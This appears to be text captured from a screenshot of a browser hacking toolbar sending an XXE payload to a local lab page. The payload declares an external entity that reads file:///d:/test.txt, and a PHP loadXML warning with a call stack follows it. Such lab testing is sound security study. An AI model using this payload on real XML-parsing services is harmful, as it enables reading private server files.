 Load URL
http://localhost/XXE/xml.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string t
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///d:/test.txt"> ]>
<creds>&goodies;</creds>
( ! ) Warning: DOMDocument::loadXML(): Specification mandate value for attribute
Call Stack
# Time Memory Function
1 0.0006 132072 {main}( )
2 0.0006 132704 loadXML ( string(132), long )